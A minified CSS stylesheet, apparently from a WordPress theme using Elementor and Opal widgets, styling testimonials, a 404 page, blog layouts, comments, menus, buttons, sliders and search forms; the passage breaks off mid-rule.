.elementor-testimonial-item{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-meta-inner{padding-left:20px}}@media (max-width:767px){.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-content{font-size:25px!important}}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .column-item{margin-bottom:0}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-content{margin-bottom:0;font-size:30px;font-size:1.875rem;color:#333}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-name{position:relative;padding-left:30px;font-size:24px;font-size:1.5rem;max-width:150px;margin:auto;color:#333}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-name::before{position:absolute;content:"";width:15px;height:1px;background-color:#333;bottom:45%;left:0}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-job{margin-left:5px;font-size:14px;font-size:.875rem;color:#777;text-transform:lowercase;font-style:italic}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_3 .elementor-testimonial-content{margin-bottom:0}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper:before{color:#fc0;font-family:Poppins,sans-serif;font-size:300px;position:absolute;left:0;right:0;top:20%}#error-404-wrapper{text-align:center;margin-top:100px}@media (min-width:768px){#error-404-wrapper{background-image:url(assets/images/404.jpg);background-position:top center;background-repeat:no-repeat;padding:400px 0 120px}}#error-404-wrapper .page-content h2{font-size:74px;font-size:4.625rem;font-family:Poppins,sans-serif;margin-bottom:30px}#error-404-wrapper .page-content p{font-size:20px;font-size:1.25rem;font-weight:300;margin-bottom:75px}@media (max-width:767.98px){#error-404-wrapper .page-content:before{content:"404";font-size:300px;font-size:18.75rem;line-height:180px;font-weight:700;color:#333;font-family:Poppins,sans-serif}}@media (max-width:768px){#error-404-wrapper .page-content{max-width:100%}}@media (max-width:480px){#error-404-wrapper .page-content h2{font-size:24px;font-size:1.5rem}#error-404-wrapper .page-content:before{font-size:145px;font-size:9.0625rem}#error-404-wrapper .page-content p{font-size:16px;font-size:1rem}#error-404-wrapper .page-content .page-content-bottom a{margin-bottom:15px}#error-404-wrapper .page-content #error-404-wrapper{margin-top:50px}}#searchform .input-group{background:0 0;position:relative;overflow:hidden}#searchform .input-group .input-group-append{position:absolute;right:0;top:0}#searchform .input-group button{background:0 0}.page-loading{background-color:#fff;height:100vh;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:999999;position:fixed;top:0;left:0;-webkit-transition:.6s ease-in-out;transition:.6s ease-in-out;-webkit-transition-property:opacity,visibility;transition-property:opacity,visibility;visibility:visible;opacity:1}.page-loading .preloader-content{text-align:center}.page-loading .preloader-img{padding-bottom:15px}.page-loading .preloader-icon{font-size:.875em;margin:0 auto}.page-loading .preloader-icon svg{font-size:.875em;max-width:3em}.loaded .page-loading{opacity:0;visibility:hidden}.elementor-editor-active .page-loading{display:none}.post-thumbnail{margin-bottom:20px;overflow:hidden}.entry-title{font-size:30px;font-size:1.875rem;margin-bottom:30px}.entry-title a{color:inherit}.entry-title a:hover{color:#ceb06a}.entry-meta,.entry-meta-list{list-style:none;padding:0;font-size:11px;font-size:.6875rem;color:#999;font-weight:400;text-transform:uppercase;margin-bottom:30px}.entry-meta-list{display:-webkit-box;display:-ms-flexbox;display:flex}.entry-meta-list .meta-date{padding-right:10px}.meta-post-categories{margin-bottom:10px}.meta-post-categories a{font-size:11px;font-size:.6875rem;text-transform:uppercase;color:#777;letter-spacing:1.1px;font-weight:400}.meta-featured-post{display:none}.wpopal-blog--style .hentry{border-bottom:1px solid #eee;margin-bottom:60px;padding-bottom:60px}.wpopal-blog--style .hentry .entry-meta a{color:#999}.wpopal-blog--style [class*=wp-col-]:last-child .hentry{border-bottom:0;margin-bottom:0;padding-bottom:0}.hentry .entry-header{overflow:hidden;position:relative;vertical-align:middle;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:800px;perspective:800px;width:100%}.hentry .entry-header+img{max-width:100%;height:auto}.hentry .entry-content{position:relative}.hentry .entry-content:after{clear:both;content:"";display:table;table-layout:fixed}.hentry .more-link{font-size:14px;font-size:.875rem;font-weight:500;text-transform:capitalize}.zoli-read-more-link{text-transform:capitalize;border:0;background:0 0;color:#333;padding:0;font-weight:500;font-size:14px;font-size:.875rem}.zoli-read-more-link:focus,.zoli-read-more-link:hover{border:0;-webkit-box-shadow:none;box-shadow:none;color:#ceb06a}.zoli-read-more-link .lexus-icon-Icon_Next{font-size:10px;font-size:.625rem;padding-left:10px;vertical-align:top}blockquote{quotes:"" "";overflow:hidden;border-left:2px solid;border-left-color:#ceb06a;margin:30px 0;padding:0 30px;color:#333;font-size:15px;position:relative;font-style:italic}blockquote:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#888;content:"\f10d"}.post-password-form input[type=submit]{background:#333;font-weight:600;font-size:16px;font-size:1rem;color:#fff;padding:7px 40px 10px;border:0;-webkit-box-shadow:none;box-shadow:none;cursor:pointer}.post-password-form input[type=submit]:focus,.post-password-form input[type=submit]:hover{background:#ceb06a;color:#333;cursor:pointer}.page-links{clear:both;padding:30px 0 15px 0;font-size:12px;font-size:.75rem}.page-links a{background-color:transparent;padding:5px 10px;color:#777}.page-links a:hover{color:#333}.page-links .current{padding:5px 10px;background-color:transparent;color:#333}.post-navigation{padding-top:30px;padding-bottom:40px;border-bottom:1px solid #eee;position:relative}.post-navigation .nav-links{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.post-navigation .nav-links .nav-links-inner{position:relative;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;-ms-word-wrap:break-word;word-wrap:break-word}@media (max-width:767.98px){.post-navigation .nav-links .nav-links-inner{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}.post-navigation .nav-links .nav-links-inner a{display:block;font-size:16px;font-size:1rem;font-weight:400}.post-navigation .nav-links .nav-links-inner a .nav-content{display:inline-block;max-width:420px}.post-navigation .nav-links .nav-links-inner .meta-nav{display:block;font-size:10px;font-size:.625rem;text-transform:uppercase;color:#777;letter-spacing:.5px}.post-navigation .nav-links .nav-links-inner .meta-nav-item{letter-spacing:.16px}.post-navigation .nav-links .nav-links-inner .post-title{color:#333}@media (min-width:576px){.post-navigation .nav-links .nav-links-inner.prev{padding-right:15px}}.post-navigation .nav-links .nav-links-inner.prev .thumbnail-nav{float:left;display:inline-block;padding-right:20px;max-width:120px}.post-navigation .nav-links .nav-links-inner.next{padding-left:15px}.post-navigation .nav-links .nav-links-inner.next .thumbnail-nav{float:right;display:inline-block;padding-left:20px;max-width:120px}@media (max-width:767px){.post-navigation .nav-links .meta-nav-item{display:none}}.post-related-block{position:relative;margin:30px 0}.post-related-block>h3{text-align:center;margin-bottom:15px}.post-related-block .hentry .entry-title{font-size:20px;font-size:1.25rem;line-height:25px}.post-related-block .swiper-pagination-bullets{display:none}#comments{padding-top:75px}#comments .comments-title{margin-bottom:50px}#comments .reply-title{margin-bottom:15px}#comments .comment-reply-title,#comments .comments-title{font-size:22px;font-size:1.375rem;text-align:left}#comments .comment-list{list-style:none;background-color:#fff;margin-bottom:80px;padding:0}#comments .comment-list li>div{border-bottom:1px solid #eee}#comments .comment-list>li:first-child{border-top:0}#comments .comment-list .children{list-style:none;margin:0}#comments .comment-list li.comment{clear:both}#comments .logged-in-as{margin-bottom:50px}#comments .comment-form-comment{margin-bottom:30px}#comments .comment-form-comment label{margin-bottom:15px;font-size:15px;font-size:.9375rem;color:#333;font-weight:400}@media screen and (min-width:48em){ol.children .children{padding-left:2em}}.the-comment{list-style:none;padding-bottom:50px;margin-bottom:50px}.the-comment .comment-meta{display:-webkit-box;display:-ms-flexbox;display:flex}.the-comment .wrap-avatar{margin-right:30px}.the-comment .wrap-avatar .avatar{border-radius:100%}.the-comment .comment-text{margin-top:30px}@media (min-width:768px){.the-comment .comment-text{margin-top:0}}.comment-box .comment-header,.comment-box h6{font-size:16px;font-size:1rem;font-weight:500;margin-bottom:10px}.comment-box .comment-header a,.comment-box h6 a{color:inherit}.comment-box .comment-header a:hover,.comment-box h6 a:hover{color:#ceb06a}.comment-box .comment-metadata{font-size:12px;font-size:.75rem;color:#999;margin-bottom:30px}#respond{clear:both;padding:0 0 60px;position:relative}#respond .comment-form-author input,#respond .comment-form-email input,#respond .comment-form-url input{width:100%}#respond .form-submit,#respond form{margin-bottom:0}#respond #cancel-comment-reply-link{position:absolute;top:.54079em;right:.54079em;display:block;overflow:hidden;font-size:14px;font-size:.875rem;text-align:center;-webkit-transition:ease,.3s,-webkit-transform;transition:ease,.3s,-webkit-transform;transition:transform,ease,.3s;transition:transform,ease,.3s,-webkit-transform}.entry-footer{margin:0 auto;border-top:1px solid #eee;display:block;padding-top:15px;padding-bottom:30px;clear:both;background:#fff;margin-top:40px}.entry-footer .meta-author .avatar{margin:0 3px}.single_tags a{font-size:13px;font-size:.8125rem;text-transform:uppercase;color:#777;padding:5px 10px}.single_tags a:hover{color:#ceb06a}.cat-links,.comments-link,.edit-link,.tags-links{font-family:Poppins,sans-serif;color:#777;text-transform:uppercase;font-size:13px;font-size:.8125rem;letter-spacing:1.4px;padding-right:20px}.cat-links a,.comments-link a,.edit-link a,.tags-links a{color:#777}.cat-links a:hover,.comments-link a:hover,.edit-link a:hover,.tags-links a:hover{color:#ceb06a}.alignleft{float:left;margin:0 1em 1em 0}.alignright{float:right;margin:0 0 1em 1em;clear:both}.aligncenter{display:block;margin-left:auto;margin-right:auto}.search .hentry{background:#fff;padding:30px;margin-bottom:30px}.single-post .post-thumbnail{margin-bottom:50px}.single-post .meta-post-categories{margin-bottom:30px}.single-post .meta-post-categories .inner a{position:relative;padding-left:45px}.single-post .meta-post-categories .inner a::before{position:absolute;content:"";top:45%;left:0;width:30px;height:1px;background-color:#ceb06a}.single-post .entry-title{margin-bottom:45px}.single-post .entry-meta-list{margin-bottom:45px;font-size:13px;font-size:.8125rem;font-weight:300;text-transform:capitalize}.single-post .entry-meta-list a{color:#999}.single-post .entry-title{font-size:48px;font-size:3rem}.single-post .social-share-block{padding-top:30px}.single-post .social-share-block>h6{font-size:13px;font-size:.8125rem;font-weight:300;display:none}.single-post .social-share-block a{line-height:1px;padding:10px;display:inline-block;-webkit-transition:all .2s ease;transition:all .2s ease;font-size:16px;font-size:1rem;color:#fff;-webkit-transform:perspective(300px) rotateY(0);transform:perspective(300px) rotateY(0)}.single-post .social-share-block a.wpopal-social-facebook{background-color:#3b5999}.single-post .social-share-block a.wpopal-social-twitter{background-color:#55acee}.single-post .social-share-block a.wpopal-social-linkedin{background-color:#39c}.single-post .social-share-block a.wpopal-social-tumblr{background-color:#2c4762}.single-post .social-share-block a.wpopal-social-google{background-color:#dd4b39}.single-post .social-share-block a.wpopal-social-pinterest{background-color:#bd081c}.single-post .social-share-block a.wpopal-social-envelope{background-color:#55acee}.single-post .social-share-block a:hover{background-color:#333}.media-post-layout ul li{display:-webkit-box;display:-ms-flexbox;display:flex}.media-post-layout ul li .entry-title{font-size:14px;font-size:.875rem;line-height:1;font-family:Poppins,sans-serif;margin-bottom:10px}.media-post-layout ul li .entry-title a{font-size:14px;font-size:.875rem;font-weight:500;line-height:23px}.media-post-layout ul li a.image{-webkit-box-flex:0;-ms-flex:0 0 90px;flex:0 0 90px;margin-right:15px;margin-left:0}.media-post-layout ul li .media-body .entry-title a{font-size:14px;font-size:.875rem;font-weight:400;line-height:23px}.media-post-layout ul li .entry-meta{font-size:12px;font-size:.75rem;margin-bottom:0}.media-post-layout ul li .post-date .fa{display:none}.blog-grid-flip-item .entry-header,.blog-grid-item .entry-header,.blog-home .entry-header,.blog-list-item .entry-header,.blog-mark-hover-item .entry-header,.post-related-block .post .entry-header{overflow:hidden}.blog-grid-flip-item .entry-header img,.blog-grid-item .entry-header img,.blog-home .entry-header img,.blog-list-item .entry-header img,.blog-mark-hover-item .entry-header img,.post-related-block .post .entry-header img{width:100%;max-width:none;-webkit-transition:opacity .5s ease,-webkit-transform 1s cubic-bezier(0,0,.44,1.18);transition:opacity .5s ease,-webkit-transform 1s cubic-bezier(0,0,.44,1.18);transition:opacity .5s ease,transform 1s cubic-bezier(0,0,.44,1.18);transition:opacity .5s ease,transform 1s cubic-bezier(0,0,.44,1.18),-webkit-transform 1s cubic-bezier(0,0,.44,1.18);height:auto}.blog-grid-flip-item .entry-header .meta-post-categories,.blog-grid-item .entry-header .meta-post-categories,.blog-home .entry-header .meta-post-categories,.blog-list-item .entry-header .meta-post-categories,.blog-mark-hover-item .entry-header .meta-post-categories,.post-related-block .post .entry-header .meta-post-categories{position:absolute;bottom:0;margin:0;left:0;right:0}.blog-grid-item{margin-bottom:75px}.blog-grid-item .post-thumbnail{margin-bottom:12px}.blog-grid-item .entry-title{font-size:20px;font-size:1.25rem;line-height:1.5;margin-bottom:13px}.blog-grid-item .entry-excerpt p{margin-bottom:25px}.display_description-no .blog-grid-item .entry-excerpt{display:none}.display_description-yes .blog-grid-item .entry-excerpt{display:block}.single-post .sub-menu .meta-post-categories{margin-bottom:10px!important}.blog-list-item.hentry{border-bottom:1px solid #eee;margin-bottom:60px;padding-bottom:60px}.wpopal-blog-list-style [class*=wp-col-]:last-child .blog-list-item{border-bottom:0}.wpopal-blog-grid-flip-style .column-item:nth-child(2n) .blog-grid-flip-item,.wpopal-blog-grid-flip-style [class*=wp-col-]:nth-child(2n) .blog-grid-flip-item{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.wpopal-blog-grid-flip-style .column-item:nth-child(2n) .blog-grid-flip-item .entry-header,.wpopal-blog-grid-flip-style [class*=wp-col-]:nth-child(2n) .blog-grid-flip-item .entry-header{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.wpopal-blog-grid-flip-style .column-item:nth-child(2n) .blog-grid-flip-item .entry-content,.wpopal-blog-grid-flip-style [class*=wp-col-]:nth-child(2n) .blog-grid-flip-item .entry-content{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-grid-flip-item{border:1px solid #eee;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:40px}.blog-grid-flip-item .post-thumbnail{margin-bottom:0}.blog-grid-flip-item .entry-title{font-size:20px;font-size:1.25rem;line-height:1.5;margin-bottom:13px}.blog-grid-flip-item .entry-content{padding:25px 30px!important}.blog-mark-hover-item{margin-bottom:40px}.blog-mark-hover-item .entry-header:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.95)));background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.95));z-index:1}.blog-mark-hover-item .entry-content{position:absolute;bottom:0;left:0;right:0;margin:30px;-webkit-box-shadow:none;box-shadow:none}.blog-mark-hover-item .entry-content .entry-block{border-bottom:0}.blog-mark-hover-item .entry-content .meta-post-categories a{color:#ceb06a;display:inline-block}.blog-mark-hover-item .entry-content .inpost-img-wrapner{background:#ceb06a;display:inline-block;text-transform:uppercase;vertical-align:top;font-size:12px;font-weight:300;letter-spacing:.3px;padding:3px 15px;color:#fff}.blog-mark-hover-item .entry-content .inpost-img-wrapner a{color:#fff}.blog-mark-hover-item .entry-content .entry-title{font-size:20px;font-size:1.25rem}.blog-mark-hover-item .entry-content .entry-title a{color:#fff}.blog-mark-hover-item .entry-content .blog-posted-on .post-date-day{color:#fff}.blog-mark-hover-item .entry-content .entry-meta-list li{color:#fff}.blog-mark-hover-item .entry-content .entry-meta-list li a{color:#fff}.blog-mark-hover-item .entry-content .entry-meta-list li a:hover{color:#ceb06a}.blog-mark-hover-item .entry-content .entry-meta+p{display:none}@media (min-width:991px){.blog-home{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.blog-home .entry-content,.blog-home .entry-header{-webkit-box-flex:50%;-ms-flex:50%;flex:50%}.blog-home .entry-content{margin-right:15px}.blog-home .entry-header{margin-left:15px}}.blog-home .entry-content{background-color:#fafbfb;border:1px solid #eee;padding:40px 50px;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-home .entry-content .meta-post-categories{margin-bottom:25px}.blog-home .entry-content .meta-post-categories a{font-size:14px;font-size:.875rem;color:#ceb06a}.blog-home .entry-content .entry-title{padding-bottom:20px;margin-bottom:37px;position:relative}.blog-home .entry-content .entry-title::after{position:absolute;content:"";width:50px;height:1px;bottom:0;left:0;background-color:#333}.blog-home .entry-content .entry-excerpt p{margin-bottom:40px}.blog-home .entry-header{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.blog-home .entry-header .post-thumbnail{margin-bottom:0}.video-preivew{position:relative;margin-bottom:20px}.video-preivew .magnific-popup-iframe{width:56px;height:56px;font-size:19px;text-align:center;line-height:59px;padding-left:3px;border-radius:100%;background-color:rgba(33,33,33,.8);position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);cursor:pointer;color:#fff}.video-preivew .magnific-popup-iframe:hover{background-color:#ceb06a}.single-post .hentry .entry-title{font-size:36px;font-size:2.25rem}.single-post .format-audio iframe{width:100%;border:0}.single-post .format-quote{width:100%;border:0}.post-quote-preview{background:#ceb06a;font-size:1.53125rem;color:#fff;position:relative;padding-left:80px;padding-top:30px;padding-bottom:30px;padding-right:30px}.post-quote-preview>span{position:absolute;left:30px;font-size:30px;font-size:1.875rem;color:#fff}.post-quote-preview .quote-content{color:#fff;font-size:18px;font-size:1.125rem;font-style:italic}.post-quote-preview .quote-author{color:#fff;font-size:1.09375rem}.single-blog-v1 .site-main .hentry{position:relative;display:block}.single-blog-v1 .site-main .hentry .entry-content,.single-blog-v1 .site-main .hentry .entry-footer{margin:0 auto;max-width:770px;background:#fff}.single-blog-v1 .single-blog-nextprev{background:#f9f9f9;padding:100px 0}.single-blog-v1 .single-blog-nextprev .blog-title{display:block;font-size:1.41575em}.single-blog-v1 #comments{margin:0 auto 2.61792em;max-width:770px}@media (max-width:768px){.single-blog-v1 #comments{max-width:100%}}.single-blog-v1 #comments input[type=submit]{width:100%}.breadcrumbs{color:#333}.breadcrumbs.breadcrumb-simple-style{padding-top:20px;padding-bottom:20px}.breadcrumbs.breadcrumb-simple-style>.container span{padding-left:0;padding-right:5px}.breadcrumbs:not(.breadcrumb-simple-style){padding-top:100px;padding-bottom:100px;text-align:center;max-width:770px;margin:auto}.breadcrumbs .breadcrumbs_title h1{font-size:48px;font-size:3rem;color:#333;margin-bottom:14px}.breadcrumbs .breadcrumbs-inner{line-height:1}.breadcrumbs a{text-decoration:none;color:#888}.breadcrumbs a:hover{color:#333}.breadcrumbs i{margin:0 6px}.breadcrumbs .current{color:#333}.breadcrumbs span{position:relative;padding:0 5px}.breadcrumbs span span{margin-right:0;padding:0}.breadcrumbs span.current-item{color:#333}.entry-summary .breadcrumbs.breadcrumb-simple-style>.container{padding-left:0}.page-header .page-title{padding:30px 0}.wpopal-demo{position:fixed;top:0;left:100%;background:#fff;height:100%;width:350px;max-width:calc(100% - 45px);z-index:100000;-webkit-transition:all .5s;transition:all .5s}.wpopal-demo.open{-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-box-shadow:-3px 0 50px -2px rgba(0,0,0,.14);box-shadow:-3px 0 50px -2px rgba(0,0,0,.14)}.wpopal-demo .wpopal-demo-toolbar{position:absolute;top:200px;right:100%;display:block;width:40px;line-height:60px;border:1px solid #eee;border-right:0;border-radius:5px 0 0 5px;background:#fff;text-align:center;-webkit-box-shadow:-3px 0 10px -2px rgba(0,0,0,.1);box-shadow:-3px 0 10px -2px rgba(0,0,0,.1)}.wpopal-demo .wpopal-demo-toolbar a{display:block;color:#000;line-height:40px;width:40px;height:40px}.wpopal-demo .wpopal-demo-toolbar a:hover{color:#ceb06a}.navbar-nav.sm-collapsible .sub-arrow{position:absolute;top:50%;right:0;margin:-.7em .5em 0 0;border:1px solid rgba(0,0,0,.1);border-radius:.25rem;padding:0;width:2em;height:1.4em;font-size:1.25rem;line-height:1.2em;text-align:center}.navbar-nav.sm-collapsible .sub-arrow::before{content:'+'}.navbar-nav.sm-collapsible .show>a>.sub-arrow::before{content:'-'}.navbar-dark .navbar-nav.sm-collapsible .nav-link .sub-arrow{border-color:rgba(255,255,255,.1)}.navbar-nav.sm-collapsible .has-submenu{padding-right:3em}.navbar-nav.sm-collapsible .dropdown-item,.navbar-nav.sm-collapsible .nav-link{position:relative}.fixed-bottom .navbar-nav:not(.sm-collapsible) .nav-link .sub-arrow,.fixed-bottom .navbar-nav:not(.sm-collapsible):not([data-sm-skip]) .dropdown-toggle::after{border-top:0;border-bottom:.3em solid}.navbar-nav:not(.sm-collapsible) .dropdown-item .sub-arrow,.navbar-nav:not(.sm-collapsible):not([data-sm-skip]) .dropdown-menu .dropdown-toggle::after{position:absolute;right:0}.navbar-nav:not(.sm-collapsible) .dropdown-item.has-submenu{padding-right:2em}.navbar-nav .scroll-down,.navbar-nav .scroll-up{position:absolute;display:none;visibility:hidden;height:20px;overflow:hidden;text-align:center}.navbar-nav .scroll-down-arrow,.navbar-nav .scroll-up-arrow{position:absolute;top:-2px;left:50%;margin-left:-8px;width:0;height:0;overflow:hidden;border-top:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid;border-left:7px solid transparent}.navbar-nav .scroll-down-arrow{top:6px;border-top:7px solid;border-right:7px solid transparent;border-bottom:7px solid transparent;border-left:7px solid transparent}.navbar-nav.sm-collapsible .dropdown-menu .dropdown-menu{margin:.5em}.navbar-nav:not([data-sm-skip]) .dropdown-item{white-space:normal}.navbar-nav:not(.sm-collapsible) .sm-nowrap>li>.dropdown-item{white-space:nowrap}.opalelementor-nav-menu .menu-badge{right:3px;font-size:10px;left:auto}.elementor-editor-preview #page-preloader{display:none}@-webkit-keyframes headerSlideDown{0%{margin-top:-100px}100%{margin-top:0}}@keyframes headerSlideDown{0%{margin-top:-100px}100%{margin-top:0}}.elementor-top-section.she-header{left:0;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.08);box-shadow:0 2px 4px 0 rgba(0,0,0,.08);-webkit-animation:headerSlideDown .95s ease forwards;animation:headerSlideDown .95s ease forwards;will-change:transform}.mfp-with-fade .mfp-content,.mfp-with-fade.mfp-bg{opacity:0;-webkit-transition:opacity .5s ease-out;transition:opacity .5s ease-out}.mfp-with-fade.mfp-ready .mfp-content{opacity:1}.mfp-with-fade.mfp-ready.mfp-bg{opacity:.8}.mfp-with-fade.mfp-removing.mfp-bg{opacity:0}.popup-animation-show .mfp-with-anim{opacity:0;-webkit-transition:all .3s;transition:all .3s;-webkit-transform:translateX(-50px);transform:translateX(-50px)}.popup-animation-show.mfp-bg{opacity:0;-webkit-transition:all .3s;transition:all .3s}.popup-animation-show.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}.popup-animation-show.mfp-ready.mfp-bg{opacity:.8}.popup-animation-show.mfp-removing .mfp-with-anim{-webkit-transform:translateX(50px);transform:translateX(50px);opacity:0}.popup-animation-show.mfp-removing.mfp-bg{opacity:0}.elementor-widget-opal-button .elementor-button{background:#333;color:#fff;padding:22px 45px;border-radius:0;font-family:Poppins,sans-serif;font-weight:500;font-size:16px;font-size:1rem;text-transform:capitalize}.elementor-widget-opal-button .elementor-button:hover{background:#ceb06a}.elementor-button-primary .elementor-button{background:#333;color:#fff;padding:20px 45px;border-radius:0;font-family:Poppins,sans-serif;font-weight:500;font-size:16px;font-size:1rem;text-transform:capitalize}.elementor-button-primary .elementor-button:hover{background:#ceb06a}.elementor-button-outline-pirmary .elementor-button{border:2px solid #fff;background:0 0!important;color:#fff;padding:20px 45px;font-weight:500}.elementor-button-outline-pirmary .elementor-button:hover{background:0 0!important;border-color:#333;color:#333}.elementor-button-btn-line .elementor-button{border-bottom:2px solid #fff;background:0 0!important;color:#fff;font-weight:500}.elementor-button-btn-line .elementor-button:hover{background:0 0!important;border-color:#333;color:#333}.elementor-button-btn-secondary .elementor-button{background:#bdc5d1;color:#fff;padding:20px 45px;border-radius:0;font-family:Poppins,sans-serif;font-weight:500;font-size:16px;font-size:1rem;text-transform:uppercase}.elementor-button-btn-secondary .elementor-button:hover{background:#ceb06a}.elementor-button[class*=elementor-size-]{border-radius:0}.elementor-opal-slick-slider.elementor-slick-slider{overflow:hidden}.elementor-opal-slick-slider.elementor-slick-slider .slick-next,.elementor-opal-slick-slider.elementor-slick-slider .slick-prev{-webkit-transition:all ease .35s;transition:all ease .35s;width:60px;height:60px;border-radius:100%;-webkit-box-shadow:0 10px 20px 0 rgba(0,0,0,.175);box-shadow:0 10px 20px 0 rgba(0,0,0,.175)}.elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover,.elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover{background:#ceb06a}.elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover::before,.elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover::before{color:#fff}.elementor-opal-slick-slider.elementor-slick-slider .slick-next::before,.elementor-opal-slick-slider.elementor-slick-slider .slick-prev::before{font-size:24px;font-size:1.5rem;color:#777}.elementor-opal-slick-slider.elementor-slick-slider .slick-next{right:-40px}.elementor-opal-slick-slider.elementor-slick-slider .slick-prev{left:-40px}.elementor-opal-slick-slider.elementor-slick-slider:hover .slick-next{right:15px}.elementor-opal-slick-slider.elementor-slick-slider:hover .slick-prev{left:15px}.elementor-opal-slick-slider.elementor-slick-slider .slick-dots li button:before{opacity:1;color:#999!important}.elementor-opal-slick-slider.elementor-slick-slider .slick-dots li.slick-active button:before{color:#ceb06a!important}.elementor-widget-opal-countdown .elementor-opal-countdown{max-width:270px!important;color:#333;line-height:30px}.elementor-widget-opal-countdown .elementor-countdown-item{position:relative}.elementor-widget-opal-countdown .elementor-countdown-item::after{position:absolute;content:":";font-size:24px;font-size:1.5rem;top:0;right:-7px;color:#333}.elementor-widget-opal-countdown .elementor-countdown-item:last-child::after{content:""}.elementor-widget-opal-countdown .elementor-countdown-digits{font-size:40px;font-size:2.5rem}.elementor-widget-opal-countdown .elementor-countdown-label{font-size:16px;font-size:1rem}.elementor-widget-opal-social-share.elementor-share-buttons--align-left .elementor-grid{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget-opal-social-share.elementor-share-buttons--align-center .elementor-grid{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget-opal-social-share.elementor-share-buttons--align-right .elementor-grid{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media (max-width:767px){.elementor-widget-opal-social-share.elementor-share-buttons--align-right .elementor-grid{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.elementor-widget-opal-social-share.elementor-share-buttons--align-justify .elementor-grid{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.elementor-widget-opal-social-share a{color:#888}.elementor-widget-opal-social-share a:hover{color:#ceb06a}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-select-trigger{padding:13px 25px;font-size:13px;font-size:.8125rem;color:#777}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-select-trigger::after{width:7px;height:7px;border-bottom:1px solid #777;border-right:1px solid #777}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-options{border:0;-webkit-box-shadow:0 0 6px rgba(0,0,0,.2);box-shadow:0 0 6px rgba(0,0,0,.2)}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-options::before{border-top:0;border-left:0;background:0 0}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-option{border-bottom:0;color:#777;font-weight:300;font-size:13px;font-size:.8125rem}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-option.selection,.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-option:hover{background:0 0;color:#ceb06a}.elementor-widget-opal-navbarsearch .elementor-search-form__container .elementor-search-form__submit{padding:0;border-color:transparent}.elementor-widget-opal-search-form input[type=search].elementor-search-form__input{background-color:transparent!important}.elementor-widget-opal-search-form button[type=submit]{border-color:transparent;padding:0}.elementor-widget-opal-search-form button[type=submit]:hover{border-color:transparent}.elementor-widget-opal-navbarsearch .elementor-search-form__submit .fa-search{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none}.elementor-widget-opal-navbarsearch .elementor-search-form__submit .fa-search::before{font-size:28px;font-size:1.75rem}.elementor-social-icon{margin-right:0}[class*=elementor-social-icon-]{background-color:transparent}[class*=elementor-social-icon-] i{color:#777}[class*=elementor-social-icon-] i:hover{color:#ceb06a}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-wrapper{margin-bottom:60px}.elementor-widget-tabs .elementor-tab-title{font-size:16px;font-size:1rem;font-weight:400}@media (min-width:768px){.elementor-widget-tabs .elementor-tab-title{margin-right:35px!important;padding:0}.elementor-widget-tabs .elementor-tab-title.elementor-active{border-bottom:2px solid #ceb06a!important;padding-bottom:7px}.elementor-widget-tabs .elementor-tab-title:last-child{margin-right:0!important}}@media 